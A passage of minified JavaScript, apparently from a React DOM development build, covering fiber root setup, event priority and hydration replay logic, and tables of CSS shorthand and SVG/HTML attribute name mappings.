e=this.unsuspend;this.unsuspend=null,e()}}}function eh(e,t){e.stylesheets=null,e.unsuspend!==null&&(e.count++,hg=new Map,t.forEach(dr,e),hg=null,Lf.call(e))}function dr(e,t){if(!(t.state.loading&xu)){var n=hg.get(e);if(n)var i=n.get(Xv);else{n=new Map,hg.set(e,n);for(var o=e.querySelectorAll("link[data-precedence],style[data-precedence]"),r=0;r<o.length;r++){var d=o[r];(d.nodeName==="LINK"||d.getAttribute("media")!=="not all")&&(n.set(d.dataset.precedence,d),i=d)}i&&n.set(Xv,i)}o=t.instance,d=o.getAttribute("data-precedence"),r=n.get(d)||i,r===i&&n.set(Xv,o),n.set(d,o),this.count++,i=Lf.bind(this),o.addEventListener("load",i),o.addEventListener("error",i),r?r.parentNode.insertBefore(o,r.nextSibling):(e=e.nodeType===9?e.head:e,e.insertBefore(o,e.firstChild)),t.state.loading|=xu}}function th(e,t,n){var i=0;switch(e){case"dir":case"dirxml":case"groupEnd":case"table":return bS.apply(console[e],[console].concat(t));case"assert":i=1}return t=t.slice(0),typeof t[i]=="string"?t.splice(i,1,pS+t[i],gS,mg+n+mg,vS):t.splice(i,0,pS,gS,mg+n+mg,vS),t.unshift(console),bS.apply(console[e],t)}function bp(e,t,n,i,o,r,d,h){for(this.tag=1,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=Qv,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Yt(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Yt(0),this.hiddenUpdates=Yt(null),this.identifierPrefix=i,this.onUncaughtError=o,this.onCaughtError=r,this.onRecoverableError=d,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=h,this.incompleteTransitions=new Map,this.passiveEffectDuration=this.effectDuration=-0,this.memoizedUpdaters=new Set,e=this.pendingUpdatersLaneMap=[],t=0;31>t;t++)e.push(new Set);this._debugRootType=n?"hydrateRoot()":"createRoot()"}function gy(e,t,n,i,o,r,d,h,g,S,Y,$){return e=new bp(e,t,n,d,h,g,S,$),t=FE,r===!0&&(t|=Xn|Mi),ya&&(t|=Mn),r=B(3,null,null,t),e.current=r,r.stateNode=e,t=Zi(),qu(t),e.pooledCache=t,qu(t),r.memoizedState={element:i,isDehydrated:n,cache:t},Rd(r),e}function Sp(e){return e?(e=zr,e):zr}function vy(e,t,n,i){return t.tag===0&&ri(),lo(t.current,2,e,t,n,i),2}function lo(e,t,n,i,o,r){if(Fl&&typeof Fl.onScheduleFiberRoot=="function")try{Fl.onScheduleFiberRoot(br,i,n)}catch(d){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",d))}ge!==null&&typeof ge.markRenderScheduled=="function"&&ge.markRenderScheduled(t),o=Sp(o),i.context===null?i.context=o:i.pendingContext=o,ma&&Il!==null&&!SS&&(SS=!0,console.error(`Render methods should be a pure function of props and state; triggering nested component updates from render is not allowed. If necessary, trigger nested updates in componentDidUpdate.

Check the render method of %s.`,ue(Il)||"Unknown")),i=Fu(t),i.payload={element:n},r=r===void 0?null:r,r!==null&&(typeof r!="function"&&console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",r),i.callback=r),n=Wi(e,i,t),n!==null&&(qt(n,e,t),Ko(n,e,t))}function by(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ht(e,t){by(e,t),(e=e.alternate)&&by(e,t)}function lh(e){if(e.tag===13){var t=cn(e,67108864);t!==null&&qt(t,e,67108864),Ht(e,67108864)}}function Gg(){return Il}function Tp(){for(var e=new Map,t=1,n=0;31>n;n++){var i=Ot(t);e.set(t,i),t*=2}return e}function Lg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=pa,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Zg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=ga,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Sy(e,t,n,i){if(yg){var o=hr(i);if(o===null)$c(e,t,i,pg,n),Zf(e,i);else if(ao(o,e,t,n,i))i.stopPropagation();else if(Zf(e,i),t&4&&-1<E3.indexOf(e)){for(;o!==null;){var r=Ja(o);if(r!==null)switch(r.tag){case 3:if(r=r.stateNode,r.current.memoizedState.isDehydrated){var d=Ze(r.pendingLanes);if(d!==0){var h=r;for(h.pendingLanes|=2,h.entangledLanes|=2;d;){var g=1<<31-En(d);h.entanglements[1]|=g,d&=~g}_a(r),(nl&(ia|go))===Va&&(Fp=bu()+tS,Uf(0))}}break;case 13:h=cn(r,2),h!==null&&qt(h,r,2),lc(),Ht(r,2)}if(r=hr(i),r===null&&$c(e,t,i,pg,n),r===o)break;o=r}o!==null&&i.stopPropagation()}else $c(e,t,i,null,n)}}function hr(e){return e=Ys(e),ic(e)}function ic(e){if(pg=null,e=Un(e),e!==null){var t=te(e);if(t===null)e=null;else{var n=t.tag;if(n===13){if(e=I(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return pg=e,null}function nh(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return pa;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return ga;case"message":switch(gr()){case sh:return pa;case Dy:return ga;case vr:case kg:return va;case Cy:return ls;default:return va}default:return va}}function Zf(e,t){switch(e){case"focusin":case"focusout":_r=null;break;case"dragenter":case"dragleave":Br=null;break;case"mouseover":case"mouseout":Yr=null;break;case"pointerover":case"pointerout":p0.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":g0.delete(t.pointerId)}}function no(e,t,n,i,o,r){return e===null||e.nativeEvent!==r?(e={blockedOn:t,domEventName:n,eventSystemFlags:i,nativeEvent:r,targetContainers:[o]},t!==null&&(t=Ja(t),t!==null&&lh(t)),e):(e.eventSystemFlags|=i,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function ao(e,t,n,i,o){switch(t){case"focusin":return _r=no(_r,e,t,n,i,o),!0;case"dragenter":return Br=no(Br,e,t,n,i,o),!0;case"mouseover":return Yr=no(Yr,e,t,n,i,o),!0;case"pointerover":var r=o.pointerId;return p0.set(r,no(p0.get(r)||null,e,t,n,i,o)),!0;case"gotpointercapture":return r=o.pointerId,g0.set(r,no(g0.get(r)||null,e,t,n,i,o)),!0}return!1}function Ga(e){var t=Un(e.target);if(t!==null){var n=te(t);if(n!==null){if(t=n.tag,t===13){if(t=I(n),t!==null){e.blockedOn=t,Ra(e.priority,function(){if(n.tag===13){var i=bn(n),o=cn(n,i);o!==null&&qt(o,n,i),Ht(n,i)}});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function cc(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=hr(e.nativeEvent);if(n===null){n=e.nativeEvent;var i=new n.constructor(n.type,n),o=i;w!==null&&console.error("Expected currently replaying event to be null. This error is likely caused by a bug in React. Please file an issue."),w=o,n.target.dispatchEvent(i),w===null&&console.error("Expected currently replaying event to not be null. This error is likely caused by a bug in React. Please file an issue."),w=null}else return t=Ja(n),t!==null&&lh(t),e.blockedOn=n,!1;t.shift()}return!0}function Ep(e,t,n){cc(e)&&n.delete(t)}function Rp(){kv=!1,_r!==null&&cc(_r)&&(_r=null),Br!==null&&cc(Br)&&(Br=null),Yr!==null&&cc(Yr)&&(Yr=null),p0.forEach(Ep),g0.forEach(Ep)}function qf(e,t){e.blockedOn===t&&(e.blockedOn=null,kv||(kv=!0,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,Rp)))}function Ty(e){gg!==e&&(gg=e,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,function(){gg===e&&(gg=null);for(var t=0;t<e.length;t+=3){var n=e[t],i=e[t+1],o=e[t+2];if(typeof i!="function"){if(ic(i||n)===null)continue;break}var r=Ja(n);r!==null&&(e.splice(t,3),t-=3,n={pending:!0,data:o,method:n.method,action:i},Object.freeze(n),fd(r,n,i,o))}}))}function Vf(e){function t(g){return qf(g,e)}_r!==null&&qf(_r,e),Br!==null&&qf(Br,e),Yr!==null&&qf(Yr,e),p0.forEach(t),g0.forEach(t);for(var n=0;n<Gr.length;n++){var i=Gr[n];i.blockedOn===e&&(i.blockedOn=null)}for(;0<Gr.length&&(n=Gr[0],n.blockedOn===null);)Ga(n),n.blockedOn===null&&Gr.shift();if(n=(e.ownerDocument||e).$$reactFormReplay,n!=null)for(i=0;i<n.length;i+=3){var o=n[i],r=n[i+1],d=o[Rn]||null;if(typeof r=="function")d||Ty(n);else if(d){var h=null;if(r&&r.hasAttribute("formAction")){if(o=r,d=r[Rn]||null)h=d.formAction;else if(ic(o)!==null)continue}else h=d.action;typeof h=="function"?n[i+1]=h:(n.splice(i,3),i-=3),Ty(n)}}}function Qf(e){this._internalRoot=e}function Xf(e){this._internalRoot=e}function Ey(e){e[La]&&(e._reactRootContainer?console.error("You are calling ReactDOMClient.createRoot() on a container that was previously passed to ReactDOM.render(). This is not supported."):console.error("You are calling ReactDOMClient.createRoot() on a container that has already been passed to createRoot() before. Instead, call root.render() on the existing root instead if you want to update it."))}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var bl=jb(),kf=Ds(),Ry=Ag(),qg=Symbol.for("react.element"),oc=Symbol.for("react.transitional.element"),vu=Symbol.for("react.portal"),mr=Symbol.for("react.fragment"),Jf=Symbol.for("react.strict_mode"),ft=Symbol.for("react.profiler"),My=Symbol.for("react.provider"),yr=Symbol.for("react.consumer"),ha=Symbol.for("react.context"),pr=Symbol.for("react.forward_ref"),Kf=Symbol.for("react.suspense"),uo=Symbol.for("react.suspense_list"),io=Symbol.for("react.memo"),Yl=Symbol.for("react.lazy"),Ay=Symbol.for("react.offscreen"),Vg=Symbol.for("react.memo_cache_sentinel"),Mp=Symbol.iterator,Ap=Symbol.for("react.client.reference"),q=kf.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Je=Object.assign,At=0,ah,Gl,zp,uh,ih,Wf,zy;Se.__reactDisabledLog=!0;var ch,oh,$f=!1,Oy=new(typeof WeakMap=="function"?WeakMap:Map),Il=null,ma=!1,Ll=Array.isArray,kt=Ry.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Qg=Object.freeze({pending:!1,data:null,method:null,action:null}),If=[],Ff=[],gi=-1,rc=X(null),Tn=X(null),vi=X(null),Pf=X(null),Sl=Object.prototype.hasOwnProperty,rh=bl.unstable_scheduleCallback,fh=bl.unstable_cancelCallback,bi=bl.unstable_shouldYield,Xg=bl.unstable_requestPaint,bu=bl.unstable_now,gr=bl.unstable_getCurrentPriorityLevel,sh=bl.unstable_ImmediatePriority,Dy=bl.unstable_UserBlockingPriority,vr=bl.unstable_NormalPriority,kg=bl.unstable_LowPriority,Cy=bl.unstable_IdlePriority,Jg=bl.log,Kg=bl.unstable_setDisableYieldValue,br=null,Fl=null,ge=null,Qn=!1,ya=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u",En=Math.clz32?Math.clz32:$t,Sr=Math.log,es=Math.LN2,ts=128,co=4194304,pa=2,ga=8,va=32,ls=268435456,Si=Math.random().toString(36).slice(2),hn="__reactFiber$"+Si,Rn="__reactProps$"+Si,La="__reactContainer$"+Si,xy="__reactEvents$"+Si,Wg="__reactListeners$"+Si,$g="__reactHandles$"+Si,ns="__reactResources$"+Si,fc="__reactMarker$"+Si,dh=new Set,oo={},ro={},Su=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Op={button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0},Dp=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Uy={},wy={},Ny=/[\n"\\]/g,Hy=!1,as=!1,Cp=!1,xp=!1,hh=!1,mh=!1,us=["value","defaultValue"],yh=!1,jy=/["'&<>\n\t]|^\s|\s$/,_y="address applet area article aside base basefont bgsound blockquote body br button caption center col colgroup dd details dir div dl dt embed fieldset figcaption figure footer form frame frameset h1 h2 h3 h4 h5 h6 head header hgroup hr html iframe img input isindex li link listing main marquee menu menuitem meta nav noembed noframes noscript object ol p param plaintext pre script section select source style summary table tbody td template textarea tfoot th thead title tr track ul wbr xmp".split(" "),Ti="applet caption html table td th marquee object template foreignObject desc title".split(" "),sc=Ti.concat(["button"]),dc="dd dt li option optgroup p rp rt".split(" "),Tr={current:null,formTag:null,aTagInScope:null,buttonTagInScope:null,nobrTagInScope:null,pTagInButtonScope:null,listItemTagAutoclosing:null,dlItemTagAutoclosing:null,containerTagInScope:null},hc={},Za="http://www.w3.org/1998/Math/MathML",Er="http://www.w3.org/2000/svg",ph={animation:"animationDelay animationDirection animationDuration animationFillMode animationIterationCount animationName animationPlayState animationTimingFunction".split(" "),background:"backgroundAttachment backgroundClip backgroundColor backgroundImage backgroundOrigin backgroundPositionX backgroundPositionY backgroundRepeat backgroundSize".split(" "),backgroundPosition:["backgroundPositionX","backgroundPositionY"],border:"borderBottomColor borderBottomStyle borderBottomWidth borderImageOutset borderImageRepeat borderImageSlice borderImageSource borderImageWidth borderLeftColor borderLeftStyle borderLeftWidth borderRightColor borderRightStyle borderRightWidth borderTopColor borderTopStyle borderTopWidth".split(" "),borderBlockEnd:["borderBlockEndColor","borderBlockEndStyle","borderBlockEndWidth"],borderBlockStart:["borderBlockStartColor","borderBlockStartStyle","borderBlockStartWidth"],borderBottom:["borderBottomColor","borderBottomStyle","borderBottomWidth"],borderColor:["borderBottomColor","borderLeftColor","borderRightColor","borderTopColor"],borderImage:["borderImageOutset","borderImageRepeat","borderImageSlice","borderImageSource","borderImageWidth"],borderInlineEnd:["borderInlineEndColor","borderInlineEndStyle","borderInlineEndWidth"],borderInlineStart:["borderInlineStartColor","borderInlineStartStyle","borderInlineStartWidth"],borderLeft:["borderLeftColor","borderLeftStyle","borderLeftWidth"],borderRadius:["borderBottomLeftRadius","borderBottomRightRadius","borderTopLeftRadius","borderTopRightRadius"],borderRight:["borderRightColor","borderRightStyle","borderRightWidth"],borderStyle:["borderBottomStyle","borderLeftStyle","borderRightStyle","borderTopStyle"],borderTop:["borderTopColor","borderTopStyle","borderTopWidth"],borderWidth:["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth"],columnRule:["columnRuleColor","columnRuleStyle","columnRuleWidth"],columns:["columnCount","columnWidth"],flex:["flexBasis","flexGrow","flexShrink"],flexFlow:["flexDirection","flexWrap"],font:"fontFamily fontFeatureSettings fontKerning fontLanguageOverride fontSize fontSizeAdjust fontStretch fontStyle fontVariant fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition fontWeight lineHeight".split(" "),fontVariant:"fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition".split(" "),gap:["columnGap","rowGap"],grid:"gridAutoColumns gridAutoFlow gridAutoRows gridTemplateAreas gridTemplateColumns gridTemplateRows".split(" "),gridArea:["gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart"],gridColumn:["gridColumnEnd","gridColumnStart"],gridColumnGap:["columnGap"],gridGap:["columnGap","rowGap"],gridRow:["gridRowEnd","gridRowStart"],gridRowGap:["rowGap"],gridTemplate:["gridTemplateAreas","gridTemplateColumns","gridTemplateRows"],listStyle:["listStyleImage","listStylePosition","listStyleType"],margin:["marginBottom","marginLeft","marginRight","marginTop"],marker:["markerEnd","markerMid","markerStart"],mask:"maskClip maskComposite maskImage maskMode maskOrigin maskPositionX maskPositionY maskRepeat maskSize".split(" "),maskPosition:["maskPositionX","maskPositionY"],outline:["outlineColor","outlineStyle","outlineWidth"],overflow:["overflowX","overflowY"],padding:["paddingBottom","paddingLeft","paddingRight","paddingTop"],placeContent:["alignContent","justifyContent"],placeItems:["alignItems","justifyItems"],placeSelf:["alignSelf","justifySelf"],textDecoration:["textDecorationColor","textDecorationLine","textDecorationStyle"],textEmphasis:["textEmphasisColor","textEmphasisStyle"],transition:["transitionDelay","transitionDuration","transitionProperty","transitionTimingFunction"],wordWrap:["overflowWrap"]},Rr=/([A-Z])/g,Up=/^ms-/,wp=/^(?:webkit|moz|o)[A-Z]/,gh=/^-ms-/,Np=/-(.)/g,Hp=/;\s*$/,Ei={},Mr={},By=!1,Ar=!1,vh=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" ")),bh=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),is={accept:"accept",acceptcharset:"acceptCharset","accept-charset":"acceptCharset",accesskey:"accessKey",action:"action",allowfullscreen:"allowFullScreen",alt:"alt",as:"as",async:"async",autocapitalize:"autoCapitalize",autocomplete:"autoComplete",autocorrect:"autoCorrect",autofocus:"autoFocus",autoplay:"autoPlay",autosave:"autoSave",capture:"capture",cellpadding:"cellPadding",cellspacing:"cellSpacing",challenge:"challenge",charset:"charSet",checked:"checked",children:"children",cite:"cite",class:"className",classid:"classID",classname:"className",cols:"cols",colspan:"colSpan",content:"content",contenteditable:"contentEditable",contextmenu:"contextMenu",controls:"controls",controlslist:"controlsList",coords:"coords",crossorigin:"crossOrigin",dangerouslysetinnerhtml:"dangerouslySetInnerHTML",data:"data",datetime:"dateTime",default:"default",defaultchecked:"defaultChecked",defaultvalue:"defaultValue",defer:"defer",dir:"dir",disabled:"disabled",disablepictureinpicture:"disablePictureInPicture",disableremoteplayback:"disableRemotePlayback",download:"download",draggable:"draggable",enctype:"encType",enterkeyhint:"enterKeyHint",fetchpriority:"fetchPriority",for:"htmlFor",form:"form",formmethod:"formMethod",formaction:"formAction",formenctype:"formEncType",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",headers:"headers",height:"height",hidden:"hidden",high:"high",href:"href",hreflang:"hrefLang",htmlfor:"htmlFor",httpequiv:"httpEquiv","http-equiv":"httpEquiv",icon:"icon",id:"id",imagesizes:"imageSizes",imagesrcset:"imageSrcSet",inert:"inert",innerhtml:"innerHTML",inputmode:"inputMode",integrity:"integrity",is:"is",itemid:"itemID",itemprop:"itemProp",itemref:"itemRef",itemscope:"itemScope",itemtype:"itemType",keyparams:"keyParams",keytype:"keyType",kind:"kind",label:"label",lang:"lang",list:"list",loop:"loop",low:"low",manifest:"manifest",marginwidth:"marginWidth",marginheight:"marginHeight",max:"max",maxlength:"maxLength",media:"media",mediagroup:"mediaGroup",method:"method",min:"min",minlength:"minLength",multiple:"multiple",muted:"muted",name:"name",nomodule:"noModule",nonce:"nonce",novalidate:"noValidate",open:"open",optimum:"optimum",pattern:"pattern",placeholder:"placeholder",playsinline:"playsInline",poster:"poster",preload:"preload",profile:"profile",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rel:"rel",required:"required",reversed:"reversed",role:"role",rows:"rows",rowspan:"rowSpan",sandbox:"sandbox",scope:"scope",scoped:"scoped",scrolling:"scrolling",seamless:"seamless",selected:"selected",shape:"shape",size:"size",sizes:"sizes",span:"span",spellcheck:"spellCheck",src:"src",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",start:"start",step:"step",style:"style",summary:"summary",tabindex:"tabIndex",target:"target",title:"title",type:"type",usemap:"useMap",value:"value",width:"width",wmode:"wmode",wrap:"wrap",about:"about",accentheight:"accentHeight","accent-height":"accentHeight",accumulate:"accumulate",additive:"additive",alignmentbaseline:"alignmentBaseline","alignment-baseline":"alignmentBaseline",allowreorder:"allowReorder",alphabetic:"alphabetic",amplitude:"amplitude",arabicform:"arabicForm","arabic-form":"arabicForm",ascent:"ascent",attributename:"attributeName",attributetype:"attributeType",autoreverse:"autoReverse",azimuth:"azimuth",basefrequency:"baseFrequency",baselineshift:"baselineShift","baseline-shift":"baselineShift",baseprofile:"baseProfile",bbox:"bbox",begin:"begin",bias:"bias",by:"by",calcmode:"calcMode",capheight:"capHeight","cap-height":"capHeight",clip:"clip",clippath:"clipPath","clip-path":"clipPath",clippathunits:"clipPathUnits",cliprule:"clipRule","clip-rule":"clipRule",color:"color",colorinterpolation:"colorInterpolation","color-interpolation":"colorInterpolation",colorinterpolationfilters:"colorInterpolationFilters","color-interpolation-filters":"colorInterpolationFilters",colorprofile:"colorProfile","color-profile":"colorProfile",colorrendering:"colorRendering","color-rendering":"colorRendering",contentscripttype:"contentScriptType",contentstyletype:"contentStyleType",cursor:"cursor",cx:"cx",cy:"cy",d:"d",datatype:"datatype",decelerate:"decelerate",descent:"descent",diffuseconstant:"diffuseConstant",direction:"direction",display:"display",divisor:"divisor",dominantbaseline:"dominantBaseline","dominant-baseline":"dominantBaseline",dur:"dur",dx:"dx",dy:"dy",edgemode:"edgeMode",elevation:"elevation",enablebackground:"enableBackground","enable-background":"enableBackground",end:"end",exponent:"exponent",externalresourcesrequired:"externalResourcesRequired",fill:"fill",fillopacity:"fillOpacity","fill-opacity":"fillOpacity",fillrule:"fillRule","fill-rule":"fillRule",filter:"filter",filterres:"filterRes",filterunits:"filterUnits",floodopacity:"floodOpacity","flood-opacity":"floodOpacity",floodcolor:"floodColor","flood-color":"floodColor",focusable:"focusable",fontfamily:"fontFamily","font-family":"fontFamily",fontsize:"fontSize","font-size":"fontSize",fontsizeadjust:"fontSizeAdjust","font-size-adjust":"fontSizeAdjust",fontstretch:"fontStretch","font-stretch":"fontStretch",fontstyle:"fontStyle","font-style":"fontStyle",fontvariant:"fontVariant","font-variant":"fontVariant",fontweight:"fontWeight","font-weight":"fontWeight",format:"format",from:"from",fx:"fx",fy:"fy",g1:"g1",g2:"g2",glyphname:"glyphName","glyph-name":"glyphName",glyphorientationhorizontal:"glyphOrientationHorizontal","glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphorientationvertical:"glyphOrientationVertical","glyph-orientation-vertical":"glyphOrientationVertical",glyphref:"glyphRef",gradienttransform:"gradientTransform",gradientunits:"gradientUnits",hanging:"hanging",horizadvx:"horizAdvX","horiz-adv-x":"horizAdvX",horizoriginx:"horizOriginX","horiz-origin-x":"horizOriginX",ideographic:"ideographic",imagerendering:"imageRendering","image-rendering":"imageRendering",in2:"in2",in:"in",inlist:"inlist",intercept:"intercept",k1:"k1",k2:"k2",k3:"k3",k4:"k4",k:"k",kernelmatrix:"kernelMatrix",kernelunitlength:"kernelUnitLength",kerning:"kerning",keypoints:"keyPoints",keysplines:"keySplines",keytimes:"keyTimes",lengthadjust:"lengthAdjust",letterspacing:"letterSpacing","letter-spacing":"letterSpacing",lightingcolor:"lightingColor","lighting-color":"lightingColor",limitingconeangle:"limitingConeAngle",local:"local",markerend:"markerEnd","marker-end":"markerEnd",markerheight:"markerHeight",markermid:"markerMid","marker-mid":"markerMid",markerstart:"markerStart","marker-start":"markerStart",markerunits:"markerUnits",markerwidth:"markerWidth",mask:"mask",maskcontentunits:"maskContentUnits",maskunits:"maskUnits",mathematical:"mathematical",mode:"mode",numoctaves:"numOctaves",offset:"offset",opacity:"opacity",operator:"operator",order:"order",orient:"orient",orientation:"orientation",origin:"origin",overflow:"overflow",overlineposition:"overlinePosition","overline-position":"overlinePosition",overlinethickness:"overlineThickness","overline-thickness":"overlineThickness",paintorder:"paintOrder","paint-order":"paintOrder",panose1:"panose1","panose-1":"panose1",pathlength:"pathLength",patterncontentunits:"patternContentUnits",patterntransform:"patternTransform",patternunits:"patternUnits",pointerevents:"pointerEvents","pointer-events":"pointerEvents",points:"points",pointsatx:"pointsAtX",pointsaty:"pointsAtY",pointsatz:"pointsAtZ",popover:"popover",popovertarget:"popoverTarget",popovertargetaction:"popoverTargetAction",prefix:"prefix",preservealpha:"preserveAlpha",preserveaspectratio:"preserveAspectRatio",primitiveunits:"primitiveUnits",property:"property",r:"r",radius:"radius",refx:"refX",refy:"refY",renderingintent:"renderingIntent","rendering-intent":"renderingIntent",repeatcount:"repeatCount",repeatdur:"repeatDur",requiredextensions:"requiredExtensions",requiredfeatures:"requiredFeatures",resource:"resource",restart:"restart",result:"result",results:"results",rotate:"rotate",rx:"rx",ry:"ry",scale:"scale",security:"security",seed:"seed",shaperendering:"shapeRendering","shape-rendering":"shapeRendering",slope:"slope",spacing:"spacing",specularconstant:"specularConstant",specularexponent:"specularExponent",speed:"speed",spreadmethod:"spreadMethod",startoffset:"startOffset",stddeviation:"stdDeviation",stemh:"stemh",stemv:"stemv",stitchtiles:"stitchTiles",stopcolor:"stopColor","stop-color":"stopColor",stopopacity:"stopOpacity","stop-opacity":"stopOpacity",strikethroughposition:"strikethroughPosition","strikethrough-position":"striketh